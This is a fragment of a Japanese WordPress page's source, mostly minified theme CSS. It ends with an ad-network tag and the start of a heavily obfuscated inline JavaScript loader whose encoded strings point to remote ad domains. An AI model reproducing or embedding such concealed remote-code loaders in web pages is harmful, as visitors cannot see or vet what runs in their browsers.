h4,.post h5,.post h6{line-height:1.4;margin-top:35px;margin-bottom:30px}.post h1:first-child{margin-top:0}.post h2{border-left:8px solid #999;font-size:2.4rem;margin-top:50px;padding:8px 20px}.post h3{font-size:2.2rem;padding:2px 15px;margin-top:50px;margin-left:5px;border-left:2px #999 solid}.post h4{font-size:1.8rem;padding:0 12px;border:0;border-left:solid 12px #999}.post h2:first-child,.post h3:first-child{margin-top:30px}.post table{margin-bottom:30px}.post td,.post th{padding:8px 10px;border:1px solid #ddd}.post th{text-align:center;background:#f5f5f5}.post ul,.post ol{padding:0 0 0 30px}.post .vcard{text-align:right}.post .vcard i,.post .vcard svg{margin-right:8px}.entry-title,#front-page-title{font-size:2.8rem;line-height:1.5;background:0 0;border:none;margin:0 0 10px;padding:0}.entry-title a{color:inherit;text-decoration:none}.entry-title a:hover{color:#dc143c}#sns-tops{margin:-25px 0 45px}#sns-bottoms{margin:16px 0 0}#bottom-area #sns-bottoms{margin-bottom:0}.sns-msg h2{display:inline-block;margin:0 0 0 5px;padding:0 8px;line-height:1;font-size:1.6rem;background:0 0;border:none;border-bottom:5px solid #ccc}#pnavi{clear:both;padding:0;border:1px solid #ddd;background:#fff;height:auto;overflow:hidden}#pnavi .next,#pnavi .prev{position:relative}#pnavi .next{text-align:right;border-bottom:1px solid #ddd}#pnavi i,#pnavi svg{font-size:2.2rem}#pnavi .next-arrow,#pnavi .prev-arrow{font-size:1.6rem;position:absolute;top:10px}#pnavi .next-arrow *,#pnavi .prev-arrow *{vertical-align:middle}#pnavi .next-arrow{left:20px}#pnavi .prev-arrow{right:20px}#pnavi .ntitle,#pnavi .ptitle{margin-top:32px}#pnavi img{height:100px;width:100px;border:1px solid #ddd;border-radius:8px}#pnavi a{display:block;padding:15px 30px;overflow:hidden;text-decoration:none;color:#666;min-height:132px}#pnavi a:hover{color:#dc143c}#pnavi a>img,#pnavi a:hover>img{transition:opacity .4s,transform .4s}#pnavi a:hover>img{border-color:#337ab7}#pnavi .block-span{display:block;margin-top:35px}#pnavi .next img,#pnavi .no-img-next i,#pnavi .no-img-next svg{float:right;margin:0 0 0 10px}#pnavi .prev img,#pnavi .no-img-prev i,#pnavi .no-img-prev svg{float:left;margin:0 10px 0 0}#pnavi i.navi-home,#pnavi svg.navi-home,#pnavi .no-img-next i,#pnavi .no-img-next svg,#pnavi .no-img-prev i,#pnavi .no-img-prev svg{font-size:7.6rem;padding:5px 0}@media (min-width:1200px),(min-width:540px) and (max-width:991px){#pnavi .next,#pnavi .prev,#pnavi .next a,#pnavi .prev a{padding-bottom:32767px;margin-bottom:-32752px}#pnavi .next,#pnavi .prev{margin-bottom:-32767px;width:50%}#pnavi .next{float:right;border-left:1px solid #ddd}}.related,.discussion,.tb{font-size:2.4rem;line-height:2;margin:0 0 15px}.related i,.related svg,.discussion i,.discussion svg,.tb i,.tb svg{margin-right:10px}#related{padding:0}#related .term img{float:left;margin:8px 10px 8px 0}#related h3{font-size:1.6rem;font-weight:700;padding:0;margin:10px 0 10px 10px;border:none}#related h3 a{color:inherit;text-decoration:none;line-height:1.6}#related h3 a:hover{color:#09f}#related .toc{padding:10px 0;border-top:1px dotted #ccc}#related .toc:first-child{border-top:none}#related .excerpt p{display:inline;opacity:.7;font-size:1.3rem}#comments h3{font-size:1.6rem;border:none;padding:10px 0;margin-bottom:10px}#comments h3 i,#comments h3 svg{font-size:2.2rem;margin-right:10px}.comments-list,.comments-list li{border-bottom:1px solid #ddd}.comments-list li{margin-bottom:20px}.comments-list .comment-body{padding-bottom:20px}.comments-list li:last-child{margin-bottom:0;padding-bottom:0;border:none}#comments p{font-size:1.4rem;margin:20px 0}#comments label{display:block}.comment-author.vcard .avatar{display:block;float:left;margin:0 10px 20px 0}.comment-meta{margin-bottom:40px}.comment-meta:after{content:" ";clear:both}.fn{line-height:1.6;font-size:1.5rem}.says{margin-left:10px}.commentmetadata{font-size:1.4rem;height:15px;padding:10px 10px 10px 0}.reply a{display:block;text-decoration:none;text-align:center;width:65px;margin:0 0 0 auto}.comments-list{padding-left:0;list-style-type:none}.comments-list li.depth-1>ul.children{padding-left:30px}.comments-list li{list-style-type:none}#comments .no-comments{margin:0 0 20px;padding:10px 20px 30px;border-bottom:1px solid #ddd}#c-paging{text-align:center;padding:0 0 20px;border-bottom:1px solid #ccc}#commentform p{margin:0 0 20px}#respond{font-size:1.6rem}#commentform .tags{padding:10px;font-size:1.3rem}#commentform-author{display:flex;flex-wrap:wrap}.comment-form-author{flex:0 1 35%;padding-right:10px}.comment-form-email{flex:1 0 64%}#commentform,#comments textarea,[type^=text],[class^=comment-form-]{margin:0;width:100%}#comments .comment-form-cookies-consent{display:table}#comments .comment-form-cookies-consent *{display:table-cell;margin:0 5px 0 0;width:auto;vertical-align:middle}#comments .form-submit{margin:0}#comments .comments-list .form-submit{margin-bottom:40px}#comments [type=submit]{color:#fff;background:#666;padding:18px 18px 17px;cursor:pointer}#comments [type=submit]:hover{background:#dc143c}#trackback input{width:100%;margin:0 0 10px}#list-title{margin:0 0 40px;font-size:2.8rem;font-weight:400}#section .grid #list-title{margin:0}div[id*=side-],#col3{padding:20px 0;border:1px solid #ddd;background:#fff}#side .widget,#col3 .widget{overflow-wrap:anywhere;margin:0 6px;padding:20px 7px;border:1px solid transparent}#side ul,#col3 ul{margin-bottom:0}#side ul li,#col3 ul li{list-style-type:none;line-height:2;margin:0;padding:0}#side ul li li,#col3 ul li li{margin-left:16px}#side h3,#col3 h3,#side h4,#col3 h4{font-size:1.8rem;font-weight:700;color:#111;margin:4px 0 20px;padding:4px 0}.search-field{border:1px solid #bbb}#wp-calendar,.wp-calendar-nav{background:#fff}#wp-calendar caption{color:inherit;background:#fff}#wp-calendar #today{background:#ffec67}#wp-calendar .pad{background:#fff9f9}#footer{clear:both;background:#fff;border-top:1px solid #ddd;z-index:10}.row{margin:0}#foot-in{padding:25px 0}#foot-in a,#footer-menu,.foot-nav a{color:#111}#foot-in h4{font-size:1.8rem;font-weight:700;margin:15px 0;padding:4px 10px;border-left:8px solid #999}#foot-in ul li{list-style-type:none;line-height:1.8;margin:0 10px;padding:0}#foot-in ul li li{margin-left:15px}.foot-nav ul{margin:0 auto;padding:20px 15px}.foot-nav li{display:inline-block;margin:0}.foot-nav li:before{content:"\07c";margin:0 10px}.foot-nav li:first-child:before{content:"";margin:0}#copyright{font-size:1.2rem;padding:20px 0;color:#111;background:#fff;clear:both}#footer .copy{font-size:1.2rem;line-height:1;margin:20px 0 0;text-align:center}#footer .copy a{color:inherit}#footer #thk{margin:20px 0;white-space:nowrap;font-size:1.1rem;word-spacing:-1px}#page-top{position:fixed;bottom:14px;right:14px;font-weight:700;background:#656463;text-decoration:none;color:#fff;padding:16px 20px;text-align:center;cursor:pointer;transition:.8s;opacity:0;visibility:hidden;z-index:99}#page-top:hover{opacity:1!important}iframe{box-sizing:content-box;border:0}.i-video{display:block;position:relative;overflow:hidden}.i-video{padding-top:25px;padding-bottom:56.25%}.i-video iframe,.i-video object,.i-video embed{position:absolute;top:0;left:0;height:100%;width:100%}.i-embed iframe{width:100%}.head-under{margin-top:20px}.head-under,.post-title-upper,.post-title-under{margin-bottom:20px}.posts-under-1{padding:20px 0}.posts-under-2{padding-bottom:40px}.recentcomments a{display:inline;padding:0;margin:0}#main{flex:0 1 772px;max-width:772px;min-width:1px;float:left}#side{flex:0 0 366px;width:366px;min-width:1px;float:right}@media (min-width:992px){#primary,#field{display:flex}#breadcrumb,.head-cover{display:block !important}#sitename img{margin:0}}@media screen and (min-width:768px){.logo,#head-band-in,div[id*=head-band] .band-menu,#header .head-cover,#header #gnavi,#foot-in{max-width:720px}}@media screen and (min-width:992px){.logo,#head-band-in,div[id*=head-band] .band-menu,#header .head-cover,#header #gnavi,#foot-in{max-width:960px}}@media screen and (min-width:992px) and (max-width:1199px){#main{flex:0 1 592px;max-width:592px;min-width:1px}}@media screen and (min-width:1200px){.logo,#head-band-in,div[id*=head-band] .band-menu,#header .head-cover,#header #gnavi,#foot-in{max-width:1140px}#list .term img{width:auto;height:auto;margin-right:20px}}@media screen and (max-width:1199px){#list .term img{max-width:40%;height:auto;margin-right:20px}}@media print,(max-width:991px){#primary,#main,#side{display:block;width:100%;float:none;clear:both}div[id*=head-band]{padding:0 5px}#header #gnavi{padding-left:0;padding-right:0}#main{margin-bottom:30px}#section{margin-right:0}.grid,#side .widget,#col3 .widget{padding-left:20px;padding-right:20px}.grid{margin:0 0 20px}.post .alignfull{margin-left:-20px;margin-right:-20px}#side .widget,#col3 .widget{margin-left:0;margin-right:0}#related .toc{margin-right:15px}.comments-list li.depth-1>ul.children{padding-left:0}#foot-in{padding:0}#foot-in .col-xs-4,#foot-in .col-xs-6,#foot-in .col-xs-12{display:none}div[id*=side-]{margin-bottom:20px}#side-scroll{max-width:32767px}}@media (max-width:575px){.grid,#side .widget,#col3 .widget{padding-left:7px;padding-right:7px}.meta,.post .meta{font-size:1.2rem}#list .term img{max-width:30%;height:auto;margin:0 15px 25px 0}#list .excerpt{padding-left:0;margin:0 0 40px}.excerpt p:not(.meta){display:inline}.excerpt br{display:none}.read-more-link{display:block;clear:both;padding:12px;font-size:1.2rem;text-align:center;white-space:nowrap;overflow:hidden}.read-more-link,.read-more-link i{text-decoration:none}#list .term img{margin-bottom:30px}#list .read-more-link{margin:20px 0 0}#sitename{font-size:2.2rem}.entry-title,#front-page-title,.post h2,.post h3,.related,.discussion,.tb{font-size:1.8rem}#paging a,#paging span{padding:13px 0}[class^=comment-form-]{flex:0 0 100%;padding:0}#page-top{font-size:2rem;padding:8px 14px}.ptop{display:none}}div[class*=snsf-]{margin:2px 0 0;padding:0}div[class*=snsf-] .clearfix{padding:0}div[class*=snsf-] i,div[class*=snsf-] svg{max-width:16px}.snsname,.cpname{margin-left:5px}.snsfb{display:flex;flex-wrap:wrap;justify-content:space-between}.snsf-c li,.snsf-w li{flex:1 1 auto;list-style:none;vertical-align:middle;text-align:center;color:#fff;padding:1px 2px;margin-bottom:2px;white-space:nowrap;cursor:pointer}.snsf-c .snsfb li [aria-label],.snsf-w .snsfb li [aria-label]{padding:9px 0 10px}.snsf-c [aria-label],.snsf-w [aria-label],.snsf-c .snsfcnt,.snsf-w .snsfcnt{display:block;font-family:Verdana,Arial,Helvetica,Roboto;text-align:center;text-decoration:none;width:100%;border-radius:2px}.snsf-c .ico-hatena,.snsf-w .ico-hatena{font-weight:700;font-family:Verdana,Arial,Helvetica,Roboto}.snsf-c [aria-label],.snsf-c [aria-label]:hover,.snsf-w [aria-label],.snsf-w [aria-label]:hover{position:relative;line-height:1;padding:10px 0;color:#fff}.snsf-c .snsfb li [aria-label],.snsf-w .snsfb li [aria-label]{font-family:Verdana,Arial,Helvetica,Roboto;font-size:1.3rem;letter-spacing:-1px}.snsf-c .snsfb li [aria-label]{height:32px;box-shadow:0 1px 4px 0 rgba(0,0,0,.2)}.snsf-w .snsfb li [aria-label]{box-sizing:border-box;border:1px solid #ddd}.snsf-c .snsfb li [aria-label]:hover{opacity:.6}.snsf-w .snsfb li [aria-label]:hover{background:#f8f8f8;opacity:.7}.snsf-c .snsfb i,.snsf-w .snsfb i{margin-right:3px}.snsfcnt{display:block;position:absolute;right:0;top:-18px;padding:3px 0;font-size:1.1rem;background:#fffefd}.snsf-c .snsfcnt{color:#333;border:2px solid #ddd}.snsf-w .snsfcnt{box-sizing:content-box;top:-18px;left:-1px;border:1px solid #ddd;border-radius:2px 2px 0 0;color:#333}.snsfcnt i{margin:0 !important}div[class$=-w] ul[class*=sns] li a,div[class$=-w] ul[class*=sns] li.cp-button [aria-label]{background:#fbfbfb}.snsf-c .twitter a{background:#010101}.snsf-c .facebook a{background:#3b5998}.snsf-c .linkedin a{background:#0479b4}.snsf-c .pinit a{background:#bd081c}.snsf-c .hatena a{background:#3875c4}.snsf-c .pocket a{background:#ee4257}.snsf-c .line a{background:#00c300}.snsf-c .rss a{background:#f86300}.snsf-c .feedly a{background:#2bb24c}.snsf-c .cp-button [aria-label]{background:#56350d}.snsf-c .twitter .snsfcnt{border-color:#010101}.snsf-c .facebook .snsfcnt{border-color:#3b5998}.snsf-c .linkedin .snsfcnt{border-color:#0479b4}.snsf-c .pinit .snsfcnt{border-color:#bd081c}.snsf-c .hatena .snsfcnt{border-color:#3875c4}.snsf-c .pocket .snsfcnt{border-color:#ee4257}.snsf-c .line .snsfcnt{border-color:#00c300}.snsf-c .rss .snsfcnt{border-color:#f86300}.snsf-c .feedly .snsfcnt{border-color:#2bb24c}.snsf-c .cp-button .snsfcnt{border-color:#56350d}.snsf-w .snsfb .twitter a{color:#010101}.snsf-w .snsfb .facebook a{color:#3b5998}.snsf-w .snsfb .linkedin a{color:#0479b4}.snsf-w .snsfb .pinit a{color:#bd081c}.snsf-w .snsfb .hatena a{color:#3875c4}.snsf-w .snsfb .pocket a{color:#ee4257}.snsf-w .snsfb .line a{color:#00c300}.snsf-w .snsfb .rss a{color:#f86300}.snsf-w .snsfb .feedly a{color:#2bb24c}.snsf-w .snsfb .cp-button [aria-label]{color:#56350d}@media screen and (max-width:765px){div[class*=snsf-] .snsname{display:none}}@media screen and (min-width:992px){.snsfb li.line-sm{display:none !important}}@media screen and (max-width:991px){.snsfb li.line-pc{display:none !important}}#toc_container,.toc_widget{max-width:100%;font-size:1.3rem}#toc_container{display:table;margin-bottom:20px;padding:10px;border:1px solid #ddd;color:#333;background:#fafafa}#toc_container a{color:#333;text-decoration:none}#toc_container a:hover{text-decoration:underline}.toc_toggle{white-space:nowrap}.toc_list{margin:0;padding:0}ul.toc_list{padding:0 10px}.widget ul.toc_list{padding:0 5px}.toc_list ul{padding:0 0 0 15px}.toc_list li{padding:2px;list-style:none}.blogcard{margin:0 0 1.6em}.blogcard p{font-size:1.6rem;line-height:1.6;margin:0 0 .5em}.blogcard a{font-size:1.4rem}a.blogcard-href{display:block;position:relative;padding:20px;border:1px solid #ddd;background:#fff;color:#111;text-decoration:none;max-width:540px;min-height:140px;transition:transform .4s ease}a.blogcard-href:hover{color:#ff811a;background:#fcfcfc;box-shadow:3px 3px 8px rgba(0,0,0,.2);transform:translateY(-4px)}p.blog-card-title{color:#111;font-weight:700}p.blog-card-desc{font-size:.9em;color:#666}.blogcard-img{float:right;margin:0 0 15px 20px}p.blogcard-link{clear:both;font-size:.8em;color:#999;margin:15px 0 0}img.blogcard-icon,amp-img.blogcard-icon{display:inline-block;width:18px;height:18px}#search{padding-bottom:0;position:relative;width:100%}#search label{width:100%;margin:0}.search-field{width:100%;height:32px;margin:0;padding:4px 6px}[type=submit].search-submit{position:absolute;top:2px;right:2px;height:28px;padding:8px;font-size:1.2rem;background:0 0;cursor:pointer}.search-field:placeholder-shown{font-family:"icomoon";color:#767676;font-size:1.4rem}#search input:focus::placeholder{color:transparent}.widget_categories a,.widget_archive a,.widget_nav_menu a{display:block;padding:3px 0}@media print,(max-width:991px){.widget_categories a,.widget_archive a,.widget_nav_menu a{padding:7px 0}}.widget_categories,.widget_archive{margin-bottom:5px}.widget_categories select,.widget_archive select{padding:15px 13px;width:100%;height:32px;margin:0;padding:4px 6px;border:1px solid #bbb}.calendar_wrap{margin-bottom:10px}#wp-calendar,.wp-calendar-nav{display:table;table-layout:fixed;line-height:2;width:100%;margin:0 auto;padding:0;border-collapse:collapse;border-spacing:0;font-size:1.2rem}#side #wp-calendar,#col3 #wp-calendar{margin:0 auto}#wp-calendar caption{padding:2px;width:auto;text-align:center;font-weight:700;border:thin solid #ccc;border-radius:3px 3px 0 0;caption-side:top}#wp-calendar #today{font-weight:700}#wp-calendar th,#wp-calendar td,.wp-calendar-nav span{line-height:2;vertical-align:middle;text-align:center}#wp-calendar td,.wp-calendar-nav span{display:table-cell;border:thin solid #ccc}.wp-calendar-nav span{border-top:0}.wp-calendar-nav span.pad{width:0}#wp-calendar th{font-style:normal;font-weight:700;color:#fff;border-left:thin solid #ccc;border-right:thin solid #ccc;background:#333}#wp-calendar a{font-size:1.2rem;color:#3969ff;text-decoration:underline}#wp-calendar a:hover{color:#c3251d}@media print,(max-width:991px){#wp-calendar,#wp-calendar a{font-size:1.7rem}}.tagcloud{display:flex;flex-wrap:wrap;letter-spacing:-.4em}.tagcloud a{display:inline-block;flex:1 0 auto;min-width:1px;letter-spacing:normal;text-decoration:none;font-size:14px;font-size:1.4rem!important;border:1px solid #ddd;margin:2px;padding:5px 10px}#thk-new{font-size:1.2rem;margin:-10px 0 0}#thk-new .term img,#thk-new .term amp-img{margin:0 10px 0 0;padding:1px;max-width:100px;max-height:100px}#thk-new .excerpt p{display:block;margin:0;padding:0;line-height:1.4}#thk-new p.new-meta{margin:0 0 6px}#thk-new p.new-title{font-size:1.3rem;font-weight:700;line-height:1.4;padding:0;margin:0 0 12px;text-decoration:none}#thk-new .toc{padding:15px 0;border-bottom:1px dotted #ccc}#thk-new .toc:last-child{margin-bottom:0;padding-bottom:0;border-style:none}div#thk-rcomments{margin-top:-5px;margin-left:5px}#thk-rcomments .recentcomments,#thk-rcomments .recentcomments a{background:0 0;font-size:1.2rem}#thk-rcomments .recentcomments{margin:0;border-bottom:1px dotted #ddd}#thk-rcomments .recentcomments a{text-decoration:underline}#thk-rcomments .recentcomments:last-child{border-bottom:none}#thk-rcomments .comment_post{margin-left:10px}#thk-rcomments .widget_comment_author,#thk-rcomments .widget_comment_author a{margin:15px 0;min-height:40px;color:#767574;font-size:1.2rem;font-weight:700;line-height:1.5;overflow:hidden}#thk-rcomments .widget_comment_author img,#thk-rcomments .widget_comment_author amp-img{float:left;vertical-align:middle;margin:0 5px 0 0}#thk-rcomments .widget_comment_author span{display:block;margin:auto 0;overflow:hidden}#thk-rcomments [class*=ico-comment]{margin-right:6px;color:red}#thk-rcomments .ico-angle-double-right{margin-right:6px}#thk-rcomments .comment_excerpt{margin:14px 0 14px 10px;font-size:1.2rem;line-height:1.8}#thk-rcomments .comment_post{display:block;margin:0 0 14px 12px}.ps-widget{margin:0;padding:0;width:100%;overflow:hidden}p.ps-label{text-align:left;margin:0 auto 5px auto;font-size:1.4rem}.ps-widget{display:inline-block}.rectangle-1-row{margin-bottom:10px}.rectangle-1-col{margin-right:10px}.ps-250-250{max-width:250px;max-height:250px}.ps-300-250{max-width:300px;max-height:250px}.ps-336-280{max-width:336px;max-height:280px}.ps-120-600{max-width:120px;max-height:600px}.ps-160-600{max-width:160px;max-height:600px}.ps-300-600{max-width:300px;max-height:600px}.ps-468-60{max-width:468px;max-height:60px}.ps-728-90{max-width:728px;max-height:90px}.ps-970-90{max-width:970px;max-height:90px}.ps-970-250{max-width:970px;max-height:250px}.ps-320-100{max-width:320px;max-height:100px}.ps-col{max-width:690px}@media (min-width:541px) and (max-width:1200px){.rectangle-1-col,.rectangle-2-col{margin:0 0 10px}rectangle-2-col{margin-bottom:20px}.ps-col{max-width:336px}}@media (max-width:991px){.ps-120-600,.ps-160-600,.ps-300-600{max-width:300px;max-height:600px}.ps-728-90,.ps-970-90,.ps-970-250{max-width:728px;max-height:90px}}@media (max-width:767px){.ps-728-90,.ps-970-90,.ps-970-250{max-width:468px;max-height:60px}}@media (max-width:540px){.rectangle-2-col,.rectangle-2-row{display:none}div.ps-widget{max-width:336px;max-height:none}.ps-col{max-width:336px}p.ps-728-90,p.ps-970-90,p.ps-970-250,div.ps-728-90,div.ps-970-90,div.ps-970-250{max-width:320px;max-height:100px}}div.ps-wrap{max-height:none}p.al-c,div.al-c{text-align:center;margin-left:auto;margin-right:auto}#thk-follow{display:table;width:100%;table-layout:fixed;border-collapse:separate;border-spacing:4px 0}#thk-follow ul{display:table-row}#thk-follow ul li{display:table-cell;box-shadow:1px 1px 3px 0 rgba(0,0,0,.3)}#thk-follow .snsf{display:block;border-radius:4px;padding:1px;height:100%;width:100%}#thk-follow li a{display:block;overflow:hidden;white-space:nowrap;border:3px solid #fff;border-radius:2px;line-height:1.2;letter-spacing:0;padding:5px 0;color:#fff;font-size:18px;font-family:Verdana,Arial,Helvetica,Roboto;text-align:center;text-decoration:none}#thk-follow .fname{display:block;font-size:10px}#thk-follow a:hover{opacity:.7}#thk-follow .twitter{background:#010101}#thk-follow .facebook{background:#3b5998}#thk-follow .instagram{background:linear-gradient(200deg,#6559ca,#bc318f 35%,#e33f5f 50%,#f77638 70%,#fec66d 100%)}#thk-follow .pinit{background:#bd081c}#thk-follow .hatena{background:#3875c4}#thk-follow .google{background:#dd4b39}#thk-follow .youtube{background:#ae3a34}#thk-follow .line{background:#00c300}#thk-follow .rss{background:#f86300}#thk-follow .feedly{background:#2bb24c}#thk-rss-feedly{display:table;width:100%;table-layout:fixed;border-collapse:separate;border-spacing:6px 0}#thk-rss-feedly ul{display:table-row}#thk-rss-feedly li{display:table-cell}#thk-rss-feedly li a{display:block;overflow:hidden;white-space:nowrap;width:100%;font-size:1.6rem;line-height:22px;padding:7px 0;color:#fff;border-radius:3px;text-align:center;text-decoration:none;box-shadow:1px 1px 3px 0 rgba(0,0,0,.3)}#thk-rss-feedly a:hover{color:#fff;opacity:.7}#thk-rss-feedly a.icon-rss-button{background:#f86300}#thk-rss-feedly a.icon-feedly-button{background:#2bb24c}#thk-rss-feedly a span{font-family:Garamond,Palatino,Caslon,'Century Oldstyle',Bodoni,'Computer Modern',Didot,Baskerville,'Times New Roman',Century,Egyptienne,Clarendon,Rockwell,serif;font-weight:700}#thk-rss-feedly i{margin:0 10px 0 0;color:#fff}#side .widget-qr img,#col3 .widget-qr img,#side .widget-qr amp-img,#col3 .widget-qr amp-img{display:block;margin:auto}#layer li.gl>a{text-align:left;padding:10px;font-size:1.3rem;margin:0;padding-left:20px;width:100%}#layer li.gl>a:hover{text-decoration:none}#layer li.gl>a:before{font-family:"icomoon";content:"\f0da";padding-right:10px}#layer li[class*=children] span{pointer-events:none}#layer li[class*=children] a{padding-left:16px}#layer li[class*=children] li a{padding-left:35px}#layer li li[class*=children] a{padding-left:32px}#layer li li[class*=children] li a{padding-left:55px}#layer li ul.gu{border-bottom:0}#layer li li.gl>a:before{content:"-"}#layer li li li.gl>a:before{content:"\0b7"}#close{position:fixed;top:10px;right:10px;padding:8px 12px;box-sizing:content-box;color:#fff;background:#000;border:2px solid #ddd;border-radius:4px;opacity:.7;text-align:center;cursor:pointer;z-index:1200}#close i,#close svg{font-size:18px;margin:0}#close i:before{vertical-align:middle}#close:hover{opacity:1}#sform{display:none;position:absolute;top:0;left:0;right:0;width:98%;height:48px;max-width:600px;margin:auto;padding:2px;background:rgba(0,0,0,.5);border-radius:6px;z-index:1200}#sform .search-form{position:relative;width:100%;margin:auto;border-radius:6px}#sform .search-field{height:44px;border-radius:4px;font-size:18px}#sform .search-submit{border-radius:4px;height:40px}html{overflow:auto;overflow-y:scroll;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent;font-size:62.5%!important}#list .posts-list-middle-widget{padding:15px}#list .exsp,#list .exsp p{opacity:1}#list div[id^=tile-] .exsp{opacity:.5}#list div[id^=card-] .exsp{opacity:.5}#head-in{padding-top:0}.single div#pnavi{border-bottom:1px solid #ddd}.page div#pnavi{border-bottom:1px solid #ddd}body{overflow:hidden;font-family:'Meiryo',-apple-system,BlinkMacSystemFont,'.SFNSDisplay-Regular','Hiragino Kaku Gothic Pro','Yu Gothic','MS PGothic','Segoe UI','Verdana','Helvetica','Arial',sans-serif;font-weight:400;color:#111;background:#fff}a{word-break:break-all;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects;color:#4169e1}a:hover{text-decoration:none;color:#dc143c}body,li,pre,blockquote{font-size:1.4rem}#mobile-buttons{display:flex;overflow-x:auto;position:fixed;left:0;right:0;bottom:14px;margin:0;white-space:nowrap;transition:.8s;z-index:90}#mobile-buttons ul{display:flex;margin:auto}#mobile-buttons li{display:inline-block;list-style:none;flex:0 0 auto;padding:8px 12px 6px;font-size:1.6rem;line-height:1.2;margin:0 2px;min-width:70px;text-align:center;color:#fff;background:rgba(0,0,0,.6);border-radius:0;cursor:pointer;white-space:nowrap}#mobile-buttons li *{vertical-align:middle;color:#fff}#sns-mobile ul{margin:0}#sns-mobile [class*=-count],#sns-mobile [class*=-check]{display:none}#mobile-buttons span{font-size:1.2rem}#toc_toggle{display:none}#toc_toggle:checked+.toc_toggle:before{content:"Hide"}.toc_toggle{margin:0}.toc_toggle:before{content:"Show";cursor:pointer;border:solid 1px #ddd;color:#333;background:0 0;padding:2px 5px;margin-left:10px}#toc_toggle:checked+.toc_toggle+.toc_list{width:auto;height:auto;margin-top:20px;transition:all .3s}.toc_toggle+.toc_list{overflow:hidden;width:0;height:0;margin-top:0;transition:all .3s}#footer-nav{text-align:center}.ext_icon:after{margin:6px;vertical-align:-.1em;font-size:.8em;font-family:"icomoon";content:"\f35d";color:#00f}.home #bottom-area #paging{margin-bottom:30px}#sns-bottoms li,#sns-mobile li{min-width:16.6%}@media (min-width:576px){#list .excerpt{overflow:hidden}}@media (min-width:992px){#side{flex-basis:366px;width:366px}#side-scroll{border-top:0;padding-top:0}#mobile-buttons{display:none}#footer-nav{border-bottom:1px solid #ccc}}@media (min-width:1310px){.container{width:1280px;max-width:1280px}.logo,#header .head-cover,#header #gnavi,#head-band-in,#foot-in,.foot-nav,div[id*=head-band] .band-menu{width:1280px;max-width:100%}#section,.grid{margin:0 18px 20px 0}#main{flex:0 1 866px;max-width:866px;min-width:1px;float:left}#side{flex:0 0 412px;width:412px;min-width:1px;float:right}#side .widget{margin:0 18px;padding:20px 18px}}@media (max-width:991px){#nav{border-top:0}#gnavi ul.mobile-nav{transition:width .6s,max-height .6s;position:fixed;top:-48px;right:5px;display:flex;flex-flow:column;margin:0;border:1px solid #ddd;max-height:44px;width:48px;overflow:hidden;opacity:.9}.mobile-nav li.mob-func{min-height:44px;line-height:28px}.mobile-nav li.mob-func i{font-size:1.4rem}.mobile-nav li.mob-menu{border-top:3px double #ddd}#page-top{display:none}}@media (max-width:575px){.foot-nav li{list-style-type:circle;text-align:left;margin:10px 26px;display:list-item}.foot-nav li:before{content:"";margin:0}#sns-bottoms li,#sns-mobile li{min-width:33.3%}}@media (min-width:992px) and (max-width:1309px){.grid{padding-left:25px;padding-right:25px}.post .alignfull{margin-left:-25px;margin-right:-25px}#side .widget{margin:0 6px;padding:20px 7px}}@media (min-width:992px) and (max-width:1199px){#main{float:left}}
/*! luxe child css */
#post-thumbnail{overflow:hidden;margin:20px 0 40px;text-align:center;border-radius:4px}#post-thumbnail img{width:100%;}.post-thumbnail-caption{font-size:13px;}
/*# sourceURL=luxech-inline-css */</style>
<noscript><link rel="stylesheet" id="nav-css" href="//xn--ols92rrzdr9b.com/wp-content/themes/luxeritas/styles/nav.min.css?v=1698544731" media="all"/></noscript>
<noscript><link rel="stylesheet" id="async-css" href="//xn--ols92rrzdr9b.com/wp-content/themes/luxeritas/style.async.min.css?v=1769135326" media="all"/></noscript>
<noscript><link rel="stylesheet" id="material-css" href="//fonts.googleapis.com/icon?family=Material+Icons%7CMaterial+Icons+Outlined&#038;display=swap" media="all" crossorigin="anonymous"/></noscript>
<script src="//ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js" id="jquery-js"></script>
<script src="//xn--ols92rrzdr9b.com/wp-content/themes/luxeritas/js/luxe.min.js?v=1699427905" id="luxe-js" async defer></script>
<style>img#wpstats{display:none}</style>
<style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
<meta name="monetag" content="e28b58aa92426b32ebdcc19dd1ed531f">
<script async="async" data-cfasync="false" src="//thubanoa.com/1?z=6625658"></script>
<script data-cfasync="false">(function($,document){for($._Eu=$.BD;$._Eu<$.Fo;$._Eu+=$.y){switch($._Eu){case $.Fl:!function(r){for($._E=$.BD;$._E<$.Cf;$._E+=$.y){switch($._E){case $.CB:u.m=r,u.c=e,u.d=function(n,t,r){u.o(n,t)||Object[$.e](n,t,$.$($.BF,!$.y,$.Ck,!$.BD,$.Ch,r));},u.n=function(n){for($._C=$.BD;$._C<$.CB;$._C+=$.y){switch($._C){case $.y:return u.d(t,$.Ca,t),t;break;case $.BD:var t=n&&n[$.Cc]?function(){return n[$.Ci];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.CF][$.CJ][$.Bz](n,t);},u.p=$.Bu,u(u.s=$.Bx);break;case $.y:function u(n){for($._B=$.BD;$._B<$.Cf;$._B+=$.y){switch($._B){case $.CB:return r[n][$.Bz](t[$.Bw],t,t[$.Bw],u),t.l=!$.BD,t[$.Bw];break;case $.y:var t=e[n]=$.$($.CC,n,$.CE,!$.y,$.Bw,$.$());break;case $.BD:if(e[n])return e[n][$.Bw];break;}}}break;case $.BD:var e=$.$();break;}}}([function(n,t,r){for($._g=$.BD;$._g<$.Cf;$._g+=$.y){switch($._g){case $.CB:t.e=6625444,t.a=6625443,t.v=0,t.w=0,t.h=30,t.y=3,t._=true,t.g=g[$.Jw](b('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.O=2,t.k='Ly9mb3J0b3J0ZXJyYXIuY29tLzQwMC82NjI1NDQ0',t.A=2,t.S=$.Iq*1700303864,t.P='Zez$#t^*EFng',t.M='q78',t.T='t99irm5ek11',t.B='4yzrb5pb',t.N='eo4',t.I='q88rwhtm6my',t.C='_sdgitg',t.R='_iesuzdl';break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case 